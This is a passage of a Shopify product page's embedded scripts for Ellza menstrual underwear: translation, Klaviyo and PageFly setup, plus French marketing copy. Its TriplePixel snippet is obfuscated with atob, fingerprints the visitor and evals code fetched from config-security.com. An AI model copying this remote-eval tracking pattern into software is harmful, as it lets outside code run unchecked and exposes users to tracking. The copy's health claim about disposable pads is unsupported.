        return null;
    };
    
    const buildXPathQuery = (text) => {
        let numberPattern = "\\d+(?:[.,]\\d+)*"; // Bỏ `matches()`
        let symbolAndCodes = text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1")
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(" ")
            ?.filter((el) => el);
    
        if (!symbolAndCodes || !Array.isArray(symbolAndCodes) || symbolAndCodes.length === 0) {
            throw new Error("symbolAndCodes must be a non-empty array.");
        }
    
        // Escape ký tự đặc biệt trong XPath
        const escapeXPath = (str) => str.replace(/(["'])/g, "\\$1");
    
        // Danh sách thẻ HTML cần tìm
        const allowedTags = ["div", "span", "p", "strong", "b", "h1", "h2", "h3", "h4", "h5", "h6", "td", "li", "font", "dd", 'a', 'font', 's'];
    
        // Tạo điều kiện contains() cho từng symbol hoặc code
        const conditions = symbolAndCodes
            .map((symbol) =>
                `(contains(text(), "${escapeXPath(symbol)}") and (contains(text(), "0") or contains(text(), "1") or contains(text(), "2") or contains(text(), "3") or contains(text(), "4") or contains(text(), "5") or contains(text(), "6") or contains(text(), "7") or contains(text(), "8") or contains(text(), "9")) )`
            )
            .join(" or ");
    
        // Tạo XPath Query (Chỉ tìm trong các thẻ HTML, không tìm trong input)
        const xpathQuery = allowedTags
            .map((tag) => `//${tag}[${conditions}]`)
            .join(" | ");
    
        return xpathQuery;
    };
    
    window.ShopifyTC = {};
    ShopifyTC.shop = "ellza.ca";
    ShopifyTC.locale = "fr";
    ShopifyTC.currency = {"active":"CAD", "rate":""};
    ShopifyTC.country = "CA";
    ShopifyTC.designMode = false;
    ShopifyTC.theme = {};
    ShopifyTC.cdnHost = "";
    ShopifyTC.routes = {};
    ShopifyTC.routes.root = "/";
    ShopifyTC.store_id = 51305021636;
    ShopifyTC.page_type = "product";
    ShopifyTC.resource_id = "";
    ShopifyTC.resource_description = "";
    ShopifyTC.market_id = 75301102;
    switch (ShopifyTC.page_type) {
        case "product":
            ShopifyTC.resource_id = 7462524027118;
            ShopifyTC.resource_description = "\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e3 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 3 culottes : \u003cstrong\u003eune culotte Taille Régulière noire\u003c\/strong\u003e et \u003cstrong\u003eune culotte Taille Régulière Bleue\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte noire Taille Haute\u003c\/strong\u003e (pour les journées plus abondantes).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv\u003e\u003cimg alt=\"\" height=\"468\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Pack_Je_Debute.png?v=1637696562\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"468\"\u003e\u003c\/div\u003e\n\n\u003cdiv\u003e \u003c\/div\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n"
            break;
        case "article":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "blog":
            ShopifyTC.resource_id = null;
            break;
        case "collection":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "policy":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "page":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        default:
            break;
    }

    window.ShopifyTC.shopifyCurrency={
        "price": `0.01`,
        "price_currency": `<span class="money conversion-bear-money">$0.01 CAD</span>`,
        "currency": `CAD`
    }


    if(typeof(transcy_appEmbed) == 'undefined'){
        transcy_switcherVersion = "1767614427";
        transcy_productMediaVersion = "1746643942";
        transcy_collectionMediaVersion = "1746643942";
        transcy_otherMediaVersion = "1746643943";
        transcy_productId = "7462524027118";
        transcy_shopName = "Ellza";
        transcy_currenciesPaymentPublish = [];
        transcy_curencyDefault = "CAD";transcy_currenciesPaymentPublish.push("CAD");transcy_currenciesPaymentPublish.push("EUR");transcy_currenciesPaymentPublish.push("USD");
        transcy_shopifyLocales = [{"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"en","enabled":true,"primary":false,"published":true}}];
        transcy_moneyFormat = "<span class=money conversion-bear-money>${{amount}}</span>";

        function domLoadedTranscy () {
            let cdnScriptTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.js') : "https://cdn.shopify.com/extensions/019bbfa6-be8b-7e64-b8d4-927a6591272a/transcy-294/assets/transcy.js";
            let cdnLinkTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.css') :  "https://cdn.shopify.com/extensions/019bbfa6-be8b-7e64-b8d4-927a6591272a/transcy-294/assets/transcy.css";
            let scriptTC = document.createElement('script');
            scriptTC.type = 'text/javascript';
            scriptTC.defer = true;
            scriptTC.src = cdnScriptTC;
            scriptTC.id = "transcy-script";
            document.head.appendChild(scriptTC);

            let linkTC = document.createElement('link');
            linkTC.rel = 'stylesheet'; 
            linkTC.type = 'text/css';
            linkTC.href = cdnLinkTC;
            linkTC.id = "transcy-style";
            document.head.appendChild(linkTC); 
        }


        if (document.readyState === 'interactive' || document.readyState === 'complete') {
            domLoadedTranscy();
        } else {
            document.addEventListener("DOMContentLoaded", function () {
                domLoadedTranscy();
            });
        }
    }
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/nabu-for-google-pixel/blocks/script-block/1bff1da5-e804-4d5d-ad9c-7c3540bdf531 --><script async src="https://storage.googleapis.com/adnabu-shopify/app-embed-block/adwords-pixel/amora-canada.myshopify.com.min.js"></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XAmCC3/klaviyo.js?company_id=XAmCC3"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5"
          MetafieldLooxCount = "37"

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Pack Menstruel Je débute + Sac de lavage",
          ProductID: 7462524027118,
          Categories: ["Collection principale","Packs Ellza","Produits non taxés"],
          ImageURL: "https://ellza.ca/cdn/shop/files/PackJeDebute-2_grande.png?v=1702689283",
          URL: "https://ellza.ca/products/packjedebute",
          Brand: "amora-canada",
          Price: "$89.99",
          Value: "89.99",
          CompareAtPrice: "$179.98"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"amora-canada.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7462524027118",name:`Pack Menstruel Je débute + Sac de lavage`,price:"89.99",variant:"42093136019694"},search:"",collection:"",cart:"drawer",template:"product",curr:"CAD" || "CAD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "accessoire-autreproduit",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768766309000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5ab-1cac-7c74-9f5b-5b4537ff6af9/rapi-349/assets/rappi-front.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc5ab-1cac-7c74-9f5b-5b4537ff6af9/rapi-349/assets/rappi-front.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/d5ae9156-9c2f-4db3-adc7-5513f9120b0d/currency-converter-bear-32/assets/widget.js" type="text/javascript" defer="defer"></script>
